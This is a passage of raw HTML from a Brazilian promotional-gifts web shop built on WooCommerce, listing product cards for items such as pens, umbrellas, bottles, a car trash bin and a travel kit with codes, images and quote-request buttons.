</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=4066" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4066" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4066" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Squeeze em alumínio 650 mL&rdquo;" rel="nofollow" data-success_message="“Squeeze em alumínio 650 mL” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4066" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4442 status-publish instock product_cat-guarda-chuva-personalizado product_cat-sol-e-chuva product_tag-cipa product_tag-guarda-chuva product_tag-guarda-chuva-com-abertura-automatica product_tag-guarda-chuva-com-pega-em-madeira product_tag-guarda-chuva-poliester product_tag-sipat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/99116/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Guarda-chuva em poliéster"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Guarda-chuva em poliéster"></div><h4 class="acf-cod"> Codigo: 99116</h4><h2 class="woocommerce-loop-product__title">Guarda-chuva em poliéster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=4442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4442" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4442" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Guarda-chuva em poliéster&rdquo;" rel="nofollow" data-success_message="“Guarda-chuva em poliéster” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4442" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5073 status-publish last instock product_cat-canetas product_cat-cipa product_cat-datas-especiais product_cat-metal product_tag-caneta product_tag-caneta-metalica product_tag-caneta-touch product_tag-canetas product_tag-canetas-de-metal product_tag-canetas-metalicas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneta-metalica-com-touch-screen-cm0107a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440.png 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"></div><h4 class="acf-cod"> Codigo: CM0107A</h4><h2 class="woocommerce-loop-product__title">Caneta metálica com touch screen</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=5073" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5073" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5073" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta metálica com touch screen&rdquo;" rel="nofollow" data-success_message="“Caneta metálica com touch screen” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5073" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5533 status-publish first instock product_cat-diversos-2 product_cat-fitness product_cat-garrafas-e-squeezes product_cat-plastico-garrafas-e-squeezes product_tag-garrafa product_tag-garrafa-com-copo product_tag-garrafa-coqueteira product_tag-garrafa-plastica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/ga5000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325.png 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Garrafa Plástica Coqueteleira de 720ml"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325.png 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Garrafa Plástica Coqueteleira de 720ml"></div><h4 class="acf-cod"> Codigo: GA5000</h4><h2 class="woocommerce-loop-product__title">Garrafa Plástica Coqueteleira de 720ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=5533" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5533" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5533" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Garrafa Plástica Coqueteleira de 720ml&rdquo;" rel="nofollow" data-success_message="“Garrafa Plástica Coqueteleira de 720ml” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5533" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6164 status-publish instock product_cat-automovel product_cat-diversos-2 product_tag-lixe product_tag-lixeira product_tag-lixeira-de-couro product_tag-lixeira-para-automovel product_tag-lixeira-para-carro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/lixeira-para-carro-em-couro-sintetico-13469/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Lixeira para carro em couro sintético"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Lixeira para carro em couro sintético"></div><h4 class="acf-cod"> Codigo: 13469</h4><h2 class="woocommerce-loop-product__title">Lixeira para carro em couro sintético</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=6164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6164" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6164" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Lixeira para carro em couro sintético&rdquo;" rel="nofollow" data-success_message="“Lixeira para carro em couro sintético” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6164" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7121 status-publish last instock product_cat-blocos_e_caderno product_cat-couro-sintetico product_tag-caderneta product_tag-caderneta-em-couro product_tag-caderneta-moleskine product_tag-caderno-com-capa-de-couro-sintetico-texturizado-e-espiral-prata-metalico product_tag-caderno-de-couro-sintetico has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/13600/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caderno de Couro Sintético"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caderno de Couro Sintético"></div><h4 class="acf-cod"> Codigo: 13600</h4><h2 class="woocommerce-loop-product__title">Caderno de Couro Sintético</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=7121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7121" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7121" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caderno de Couro Sintético&rdquo;" rel="nofollow" data-success_message="“Caderno de Couro Sintético” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7121" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8154 status-publish first instock product_cat-kits-especiais-2 product_cat-viagem product_tag-identificador-de-bagagem-com-fivela-ajustavel product_tag-kit-viagem product_tag-kit-viagem-2-pecas product_tag-kit-viagem-em-couro product_tag-porta-passaporte-com-tres-divisorias-para-cartoes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/13828/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Kit Viagem 2 Peças Bidins"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Kit Viagem 2 Peças Bidins"></div><h4 class="acf-cod"> Codigo: 13828</h4><h2 class="woocommerce-loop-product__title">Kit Viagem 2 Peças Bidins</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=8154" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8154" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8154" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Kit Viagem 2 Peças Bidins&rdquo;" rel="nofollow" data-success_message="“Kit Viagem 2 Peças Bidins” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8154" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12373 status-publish instock product_cat-canetas product_cat-plastico-canetas product_tag-caneta product_tag-caneta-de-plastico product_tag-caneta-marca-texto product_tag-caneta-plastica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/0518m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"></div><h4 class="acf-cod"> Codigo: 0518M</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica Marca Texto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=12373" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12373" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12373" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica Marca Texto&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica Marca Texto” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12373" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-13095 status-publish last instock product_cat-canetas product_cat-metal product_tag-caneta product_tag-caneta-metal product_tag-caneta-metal-touch product_tag-caneta-metalica product_tag-caneta-touch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneta-metalica-com-touch-screen-12318/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"></div><h4 class="acf-cod"> Codigo: 12318</h4><h2 class="woocommerce-loop-product__title">Caneta metálica com touch screen</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=13095" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13095" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13095" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta metálica com touch screen&rdquo;" rel="nofollow" data-success_message="“Caneta metálica com touch screen” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13095" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-14318 status-publish first instock product_cat-canetas product_cat-plastico-canetas product_tag-caneta product_tag-caneta-de-plastico product_tag-caneta-plastica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneta-plastica-13720t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29.jpg 652w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"></div><h4 class="acf-cod"> Codigo: 13720T</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=14318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14318" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14318" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14318" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-14946 status-publish instock product_cat-canetas product_cat-plastico-canetas product_tag-caneta product_tag-caneta-marca-texto product_tag-caneta-plastica product_tag-marca-texto has-post-thumbnail shipping-taxable purchasable product-type-simple">
